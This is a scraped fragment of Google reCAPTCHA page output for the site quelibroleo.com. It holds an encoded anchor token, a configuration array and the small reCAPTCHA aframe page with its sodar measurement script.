kgwNN8KbQcKOYwBxw57DpBDCpcKQQsO3fMKTDcOZRsKwGsOzwpt9w4NgBjzDqgAXGkzDoA/DkCkhwo4qDwBgSx9ZLVLCqsKZO8OJKsOCw6/DpwHDvQTDmcOsw5rCmkhlwpPCo8OPw5tdIsK6cMOww6nDoxnChjXDtxAiZcKtTHXDqRN/BMK6w6gRw65ERcKwbhoSw7/[base64]/ClcOHw5tXVH43w6QoSMOtwq7Cm2HCr8O8w67ClFLCnMOYcRbDiUnCuDPClyxvIsK9esKpesKaCcOEw71if8OrbUNHw5laZsKvw4vDqBgDBlFkeUI6w5XDvsKpwqAvd8OzHiAXcBR9WMKuKQpwODdEChEOwo0xRcOUw64BwqbCk8O9woxyQwZjO8KCw6hVwr/DqcOKHMOjZcOZw4rCjsKBAwoCwpTCtcKCf8K4ZsKqwqrCgMOPw4RpUUM/aMO5ahVpYQQsw7rCq8KmWkp1ZmVPPcKJwpVAw7VAwoktw6IPw4rCrlwWVsOMw7gpX8OjwonDpA0owoHDq2XCscKAT2jCtMOmZTYDwqpWw7lkwo5mQcK9O8OTfkbCicOJTsKTGwZLW8ONwoppw4NXH8ODeGYdwoHCiHAOO8KzaHvDs1XDrMKhw5/Ciz1tXcKcE8KNHA7Di8OuYznCmcOrTGrDi8K5F2nDrMKGOljCqgHDtFnClBXDkyrDqhEJw6fCkMKlWsOiw6EHwqo+woPCosK/[base64]/ChSbDtcOVw61UwqlbB8KpVUhRw6PClsO2SW56XxvCp8KtTXfDuUZlc8OeP8OeIjsOw5nCksOnwrTCuTxGXMOWw7fCrMKqwroSw7Jiw5tLwpzDrMKTQcOAOsO+w6YrwoE8MMKuBXMiw7zCqDMSw5zCuCsRwp/Du03CknUWw77CiMORwo5XHw/DnsONwr0rK8OeR8KIw5YTJ8OmOUg/UF3Do8Kfc8ONJsO7EypeXcODHsKYZGR7MnzDrsOpwoc9asOgGnINE24pw7HCo8OwTVjDkzHCqzTDnCbCp8OywqIcFsO6wpXCvzXCm8OJbQTDrlAbVAVMUsKGS8K/WzHCvydCw5YmIALDnsKcw5vCpcOjJz4kw5jDiExXRh/CrcKgwpbCi8Ogw4XDmsKlw4TDmcK/[base64]/wrBPwrAzAVAuwqzDjcOdQMO3ccK8bMKWWEU0wq0pw7bDsFfCjifCnk0cKMKdwqxZTcOHwqZWwo3DhkPDhEAYwrbDs8Kbw7zCqsOsJcOhwo3DvMK/wplUS8OubRFew4PClMKOwp/Cg3VYDid8BcKvOj3CqMKNWHzDisKKw6vDlMKEw6rClcKHV8OAw7DDkcOeT8KIA8KGwo0eUUzCi0ESWsKuwrnClcKSQcOHA8OKw4YcCV/CiU3DmD1uCyFXegpdPlcLwoAVw5svwq/DjsKfAsKCw4rDnVRoEV0PU8KLXXzDrcKxw4DCocK9UV/CqcOyMFTDocKqJnbDkxJtworCq34iwpbCqyhdBg/DhcOgLixaTBFRw4zCt251Vyc0wp5ca8KHwqsXdsOzwoUbwpwlX8Odwr/[base64]/CksO4wrzCmkVsw6PCtU/[base64]/DlsOawo4wasOMUcOlw7RtU8O6w4J8wrTCjsOVw6jDocK6wrnCgyzDjQbCpXzDvcO8AsKTUsKxcsOJw4nCgMO5CHrDtR5Xwrd5woo5w6vCjsOFwrx5wqHCt340flh9wr4yw7/CqATColpiwrvCsDUsJUfDiHphwqnCux7DpMOsTU88AsOTw4PChMKRw4U9GsKqw6/CrTXCtTnDikcjw55Dd0Zgw6JowrIJw7AzDMK8STfDg8O5cAjDl0vCnATDocO+YCQ0wr3CvMOjSzbDucKlRsK1wp5GasO/w40JQFlfBw4ewq3DpsOzZ8O8w5jCjsOPRcOgwrFSA8OTU2nCpzrCrXPCvMKxw4/CtRI6w5ZBOcKEbMKiPMK1Q8OPBgPCnMKKwpQWcSDCqS87wqzCjSt5w4ROZ3xrw7stw4Rjwq7CkMKeUcKXVi8Rw5E7EMKvwo/CmMO6NGnCtGcbw7M9w5zDjMOgHnbDv8OHXVbDssKKwrPCrsOFw5TCtMKDesOmA3XDqMKrIcKTwo86RjDChsKqw419SMK7wr/ChihNasK9SsK6wqPDscKdSgTDsMKvHMKfwrLDtSzCh0TDt8KPDiggwonDjsKBaCUdw6JRwo8kTcOdw6hAb8KUwp3DqmzCgVA9BcKdw4DCrTlqw5zCoS9tw5JKw6sCw6siMkfDjhXChF/DnMOKZcOHT8K9w4PCnsKewr4wwoLDj8KTP8Osw6sCw7NTSSw1IhU0woXDnsOcAhrDjMKnV8KuVMKvBXHCscOkwp3Dq3dodCPDvsKfXMOcw5EhTC3Djn1gwoXDmxfCrHzDg8OiT8OSbE/DmjrDpxzDi8OEw6jCk8OiwqjDkQprwqfDr8KdK8Okw45QUsK8fsKXw6QDJMKLwqs5f8KKw6jDji4wC0XCjcOWb2hLw6F7woHCn8KFJ8OKw6UCw4jCucOmJUFDF8KpDcOJwq/Cl2bDu8KRw7rChMKsH8OQwr7Ch8OqHBrDvsKfT8O+w5QzARRaKMO/w79QH8OcwrXCtwbDg8KYaDDDtEvCvcKhIcKdwqXDkcKgw6tDw5A/w4p3w7lQwp/[base64]/DigLCugvDkTfDnBjCkMOnw73Do8Kmw5ktwqDDulzDiMK/fy1/[base64]/[base64]/Ci37Cv8KRw5x7w5/ClcKnwqnClcOkcmzDpMKDwrUacsOLwpDDqnwpw4AzLSV/wrBgw7fCn8OuQD9lw5Niw4vDksKCIsKAw5ZlwpcsGcK3wp0gwoDCkgRcOT1kwp45wofDu8K6wqzCgHJ2wqxvw6nDgUzDrMOlwp4eUMOhNiHCrkE6a3vDnsOpfcKKw4tHAVvCm11JXsOrw57Dv8Knw63CjMOEwqXCssO/dSHCuMKGKsKfw7LCiQJjBMOew4TDgsKEwqbCvWfCrMOqF3UOZ8OEN8K3UDkyIMOjJgnCksKlDi8Cw4YZYGF/wo/CicOkw6vDgMOgTwhvwrwJwrYewp7DsxY0wpIiwqnCpsOZZsKVw5PChnrDgcK0ezMsfMKFw7/[base64]/[base64]/Cj2Ycw6xPwonCpxfCusKIw6J9ZMOWw6zDvcOFXw/CiltvwqvCpUl/TMOFwo4iYm/[base64]/YMKLeMODwrRoC3sYG8KMwpHCuDfDnVIJwo8Qw77CjsKEw5BCTVLCokFpw44YwpXCo8K/RmhuwrDDnUMpHA0gw5zDg8KkR8O0w5PDhMOmwpDCrMKrwqQBw4YaM1wkbsO4wq3ColZsw7/[base64]/DiCExw5U0wqbCkcOlw7EFw5RpHVfCshQEw4hiwp7DosODHn/CuDAdPBfDv8KwwrQtw6bClDfDpcOzw5XCr8KKOFAXwoBGw7MCB8O7fcKWw7fCocOFwp3Cn8OSwqIscF7CuFduMXJmw7phAMK5w59QwrJiwqvDusKMRsKbAXbCsibDgWTCgMO7e2Q+w7fCtcOXdxjDvh00wrrCtsK+w5zDlgo1wrwbXWXCucK2w4RuwoN/w54wwo3CuSjDrcO/[base64]/DgcOIw5jDqcKLccK4wrEkBsO6fxE6eBrCqcKQwoV/[base64]/[base64]/CkH/[base64]/[base64]/w7U+woczw6nDlXJ2BsKvw4M0w6YiwpDCjhMpEVbCu8O2SwcOw47CssO0wqjCjDXDhcODMjEHIRAJwqYRw4HDlyvDgCxHwqpXCi/Ch8ODNMOgccO7w6PDjMKLwpHDhjDDq20Nw6XDqsONwqR/ScOkKRnCpcO0CljDvDBKwqhbwrIwWTDCum9kw6fCusKtw6Ufw6M4wqnCiWNwW8K2wpQ/[base64]/DjAYEwrxTwrBAwrXCpnDDj8O+NsOFRsKjW8O7KcO9T8OAw7PCpELDqsKww4/Dp0/CuEvCtmzCvQvDosO+wpJyGsOCHcKcOsKiw617w6BjwqIKw5lhw6UBwp5oCXNfB8KJwqMJwoLCtg81PB8Dw7TDuU0gw6UbwoAQwrnDisOzw7XCnx5cw6sQOMKDJMOkU8KOQsK4b2nDkwlhWB5UwqjCisOxf8OCIC3ClMKZV8O9wrFXwr/ClCrDnMOFwr3DqRXCoMOEw6HDmULDlDXCrcOaw57CnMKGNMOSScKew7gvZ8Kawp8owrPCqcKWTcOnwr7DoGsrwqzDix8iw61Vwp/DlR4LwobCsMONw6h4a8KFdcOvBSvCsz8ITjspR8OuR8Kww549DXfClRzCiX3DmMOlwprDs1kdwqzDlirCo13CkMOiCMOpXMOvwpPDu8OrecK4w6jCqMO/M8OJw6VnwrgRMMOGLcOLasK3w4c2ZhjCsMOZw4/CtUReIR3DkMKqQMKDwp4/CcOnw6jCscOgw4fCl8KAwp/CnS7CicKaGMKwB8KrfsOJwoA5ScO8w6c/wqgQw70VTljDqsK0RMOCJwrDhMKAw57CtVN3woQPLDUswpbDmizCm8Khw5IAwqt4DmfCg8KtZcOIeB0GH8O+w7/CvmDDtlLCnMKeVcK8w718w67Ch3sFw7Ukw7fCo8KkK2AfwoIQasKcI8OTbRwTw6TDiMOIQSMrwobCoWk7woJdF8K5wqUdwqhWw68GKMK4w5wOw6IVdRVnb8O5wqMpwp7CtVkqd3TDpQtcwqvDh8OFw6oowq/Cg3FPbcOVZsKYcVMEwqgFwovDkMOIB8OLwpMNw7A5fsKwwoIEHg1EAcOZHMK+wrTDg8ORBMOhHn/DmHxiBg8MQ0BWwrvCsMOaT8KPOMOyw67DqSrCpXbCkABHw7thw7TDllw5PB9IC8OnSDlOw4zDiHPCgsKpwqN2wq7CgsOdw63CksKJw6gewqfDs1ZRw4nCmsKsw4/CvsOxw4fDhDgNw51Jw4nDi8Opw4vDtFnCjsOww6xcCAwuBRzDilFDWj3DjB/DkSRDb8KAwoPDjGzDi3FIJMOYw7wdAMKfOiDCvMKIwot/L8KnCizCssOdwonDn8OTwpbDjlzDm0gialIww7zDvcK5JMK7VxNbD8O3wrAiwoLCscONw7HDl8KowoHDk8KuD13CskcAwq96w5XDmMKGQDrCoTsTwpcpw4fDisOdw7rCh1EbwqnCiQkBw71sBXDDksKxw6/CocKKER9rCGhBworDhsO/fHLDnhhPw47ChmBkwo3Dp8O9amrCmATDqFPCpibDlcKEcsKIwpwuHMK4TcOXw7AUTsO9wpw5FcKKw5ckWUzDrcKnY8O4w55KwocQOsKSwrLDjMOpwrPCk8O8ZDtyRV1BwrVMV0/Dp3h8w53DgkApbznDjsKnHRYWPnXDtMO5w7wbw6LDh2PDsVDDnQbCksOeSGcfKHcVLVIiV8K4w4tnIQsFeMK/dMOKNcO5w40bc186UgM1woLCncOgHFQkMDnDjcKiw4Izw6rDsiRzw7obdjYhXcKAwr0QOsKhO39FwojDvMKBwooyw5kCw6sNGsOtw5XCncOWYsODTm0Xw77CvcOuworCo2LDhQPCh8KHR8OJOF8vw6DCocKVwrEAFVN2wp3Con3CiMO/ScKLw7tLYTjCijvCkUhKwplqIEpjw5x/w4rDkcK9B0/CnVvCh8OBSBXCoHDDvMO7wol1w5LDgMO6Oj/[base64]/DtVXCicKZT8O7EhJ0wrPCoh4zZzg4wqhfw4zCr8O+wp7Dv8OCwpPDt3bCvcKDw7sWw6Ugw5hgNsOzw6jCv2DCpQ/CiidnXsKYO8K3eVM3wplKfsOowot0wrxILcKIw4tNw4xwYcONw75REcO0GsOQw6MXwrI7b8OFwpZ+ME5xayJhw4giLhHCvQ9TwoXCuhjDmcOHUk7CgMKgwpXCg8OywrgawqhOCARiGiF/AcOcw4E0GF1Iwp8ueMKDwpzDpMOwUxLDr8KRwqpGLCXCsR4wwolNwrRcFcK3wpzCui86SsOHw68Rwr/[base64]/CihLCnhoedmADEMOZw4/CsMOAwppnbWsLw58YCQDDpWkbMVEmw45Ow6chDsKkEMKzLXrCkcKcbMOtKMKqYHrDrV1sLTQkwpNrwpQQHUUEFn0Aw43Cm8KKM8KKw4TCk8OOK8O4w6nCjipdJcKAw6VWw7Z0YFzCilnCicOew5nCl8K0wo3CoFVOw4HCoHpJw6dieW1UM8O0X8KtZ8Oywq/[base64]/w4zDicKow4DCnBEHLcKkw5fDnsOIwqV6wrxzXcK2cxbDnGzDksK6wprCisKiwoABwoDDvXzCgDnDlcK4w4JFGV9KSgbCuDTDnV7CtMO8woDCjsO/BMOOM8OrwrE2XMKlwo57wpZgwppFwrVCB8Ksw5/CkB3CpsKGY0MFOcKRwoDDpHBxw4JoFsKLHMO1Im/Cn2ARN2PCkWlpw6ISJsOtAcOcwrvDr1HChGXDmMKbX8KowqbCt2fDtQ/CrhDDuhFMGMOBwpLCoARYwrdvw5nDmlJwOyssICBcwprDpRrCmMORSBXDpMOieEYmw6IkwqxywodhwrLDsFouw7LDnwTChsOvP03CmC0WwrrCqDEgH3zChyQyQMObcBzCtG4pw5jDmsKswoEXL1fDjEU3F8O9MMOLwrrChRHCunvCj8K4XcKTw5bDhMOuw7h/AgbDtsKqdMKew6tYCMOuw5U4w6nCuMKAPsKaw7YJw7RmUMObd27CjMOzwo9+w6vCpcKuw5XDuMO1ExLDvcKKP0vDpVDCs2vChcKjw6wkf8OjUSJrcQh6F08sw5HCnTUbw4rDmm/DssOwwqtGw5HDsV4uIAvDgGU4C2/[base64]/DqsOMwopPKAB7w4M+woDDtMKNeMOsw7IsK8KLwrlNCcKYwphoayzDh3XDuiPDhcK3ScKnwqPDiSJ4wpQMw6kNw4xEw6tcwod+wqcuw6/CrQLCpGXCkgbChgdew5FBGsKowr5ldQhhPnMZw6Nnw7I9wqDCn1AdScK5csKEXsOZw7jDu2FPDMOQwqLCtsKmwpfDi8K9w4vDv1pewocdHwbCjsKmw4lHD8KAXGhqwosCa8O/w4/CpWUVwrzCkmTDn8O6w4YXECrDsMK+wqM8fQvDiMOsLsKSVcOJw78ow60xAwjDg8O5DsOmPMOiaT/CsGAIw6jDqMO/[base64]/ClsKnSkLCh38iwqjCkBDCmHvCjsKeJ8OVw4JeEMKuw5NXWMOPw5RfV1I3w6powoPCj8K8w6vDl8OHYk03TMOFwqzCuGjCu8OiRcK1wpLDjcOiw6/CixvDuMOEw49ofsOPCnJQJMOkCEjCikASV8K5H8K/wq8hEcOVwoTChjslPUUrw5AtwrHDvcOmwpHChcKUYC9xHcKvw5ArwoPCiHJ1e8KCwoDCl8OcHjdDCMK2\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eBYeSKKr60ROgZdDY0CMkzMt0n0ItOJdvoJ064blelA\\u003d\x22,1,0,null,1,1768697898036,0,0,[196,40],null,[36,31],\x22RC-UcQiiWqOAe_O5Q\x22,null,null,null,null,null,\x220dAFcWeA7feWFw24L1v-MAX7Wtzo0OGHOmc87PIpZcDDCw3Wywaf3dYBChZszVverFPrDwVMXfTdH2e5I6OoY_eH-N8erCsKAfrQ\x22,1768780698134]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VxvdA8jG7gdJw6ZM3Gv9iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768694303339');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>